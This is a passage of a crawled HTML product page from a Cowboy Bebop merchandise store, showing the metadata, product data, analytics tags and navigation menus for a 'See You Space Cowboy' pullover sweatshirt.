

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cowboybebop.store/product/cowboy-bebop-sweatshirts-see-you-space-cowboy-pullover-sweatshirt-rb2910/
body_size: 25633
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/cowboybebop.store/uploads/Cowboy Bebop Store logo-1750927831.png">
    <meta name="csrf-token" content="">
    <title>Cowboy Bebop Sweatshirts - See You Space Cowboy Pullover Sweatshirt RB2910 | Cowboy Bebop Store - Official Cowboy Bebop Merchandise Shop</title>

            
        <meta property="og:title" content="Cowboy Bebop Sweatshirts - See You Space Cowboy Pullover Sweatshirt RB2910 | Cowboy Bebop Store - Official Cowboy Bebop Merchandise Shop" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Notice: Should you like your hoodies dishevelled go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Notice: Should you like your hoodies dishevelled go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/cowboybebop.store/media/811/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.u3-1.jpg" /> 
    <meta property="og:url" content="https://cowboybebop.store/product/cowboy-bebop-sweatshirts-see-you-space-cowboy-pullover-sweatshirt-rb2910" />
    <link rel="canonical" href="https://cowboybebop.store/product/cowboy-bebop-sweatshirts-see-you-space-cowboy-pullover-sweatshirt-rb2910" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Cowboy Bebop Sweatshirts - See You Space Cowboy Pullover Sweatshirt RB2910",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nNotice: Should you like your hoodies dishevelled go 2 sizes up\n\n",
    "url": "https://cowboybebop.store/product/cowboy-bebop-sweatshirts-see-you-space-cowboy-pullover-sweatshirt-rb2910",
    "image": "https://lunar-merch.b-cdn.net/cowboybebop.store/media/811/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.u3-1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://cowboybebop.store/product/cowboy-bebop-sweatshirts-see-you-space-cowboy-pullover-sweatshirt-rb2910",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Cowboy Bebop Store - Official Cowboy Bebop Merchandise Shop"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 1,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "COWBOYST65443",
    "category": "Cowboy Bebop Sweatshirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://cowboybebop.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://cowboybebop.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://cowboybebop.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "nr3f3d4spx");
</script>
<meta name="google-site-verification" content="BhKILSXj_EeH1-gkBLTI1KEZ_QDNMBVFHSXEkG-Gwwc" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TLPQS48R0F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TLPQS48R0F');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://cowboybebop.store" class="relative block">
                    <span class="sr-only">Cowboy Bebop Store - Official Cowboy Bebop Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/cowboybebop.store/uploads/Cowboy Bebop Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://cowboybebop.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://cowboybebop.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://cowboybebop.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://cowboybebop.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://cowboybebop.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://cowboybebop.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://cowboybebop.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://cowboybebop.store/collections/cowboy-bebop-accessories" class="block text-sm font-medium">Cowboy Bebop Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-backpacks" class="font-light rounded text-sm">Cowboy Bebop Backpacks</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-bags" class="font-light rounded text-sm">Cowboy Bebop Bags</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-face-masks" class="font-light rounded text-sm">Cowboy Bebop Face Masks</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-mugs" class="font-light rounded text-sm">Cowboy Bebop Mugs</a>
                                                                                                    </div>
                                                                                                                                <a href="https://cowboybebop.store/collections/cowboy-bebop-cases" class="block text-sm font-medium">Cowboy Bebop Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://cowboybebop.store/collections/cowboy-bebop-charactors" class="block text-sm font-medium">Cowboy Bebop Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://cowboybebop.store/collections/edward-merch" class="font-light rounded text-sm">Edward Merch</a>
                                                                                                            <a href="https://cowboybebop.store/collections/faye-valentine-merch" class="font-light rounded text-sm">Faye Valentine Merch</a>
                                                                                                            <a href="https://cowboybebop.store/collections/jet-black-merch" class="font-light rounded text-sm">Jet Black Merch</a>
                                                                                                            <a href="https://cowboybebop.store/collections/spike-spiegel-merch" class="font-light rounded text-sm">Spike Spiegel Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://cowboybebop.store/collections/cowboy-bebop-cloth" class="block text-sm font-medium">Cowboy Bebop Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-hoodies" class="font-light rounded text-sm">Cowboy Bebop Hoodies</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-sweatshirts" class="font-light rounded text-sm">Cowboy Bebop Sweatshirts</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-t-shirts" class="font-light rounded text-sm">Cowboy Bebop T-Shirts</a>
                                                                                                            <a href="https://cowboybebop.store/collections/ugly-christmas-sweater" class="font-light rounded text-sm">Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://cowboybebop.store/collections/cowboy-bebop-decoration" class="block text-sm font-medium">Cowboy Bebop Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-blanket" class="font-light rounded text-sm">Cowboy Bebop Blanket</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-pillows" class="font-light rounded text-sm">Cowboy Bebop Pillows</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-posters" class="font-light rounded text-sm">Cowboy Bebop Posters</a>
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-puzzles" class="font-light rounded text-sm">Cowboy Bebop Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://cowboybebop.store/collections/cowboy-bebop-workout-gear" class="block text-sm font-medium">Cowboy Bebop Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://cowboybebop.store/collections/cowboy-bebop-tank-tops" class="font-light rounded text-sm">Cowboy Bebop Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://cowboybebop.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://cowboybebop.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://cowboybebop.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-accessories" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-backpacks" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-bags" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-face-masks" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-mugs" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-cases" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-charactors" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/edward-merch" class="flex justify-between items-center hover:underline grow">Edward Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/faye-valentine-merch" class="flex justify-between items-center hover:underline grow">Faye Valentine Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/jet-black-merch" class="flex justify-between items-center hover:underline grow">Jet Black Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/spike-spiegel-merch" class="flex justify-between items-center hover:underline grow">Spike Spiegel Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-cloth" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-hoodies" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-sweatshirts" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-t-shirts" class="flex justify-between items-center hover:underline grow">Cowboy Bebop T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-decoration" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-blanket" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-pillows" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-posters" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-puzzles" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-workout-gear" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/cowboy-bebop-tank-tops" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cowboybebop.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
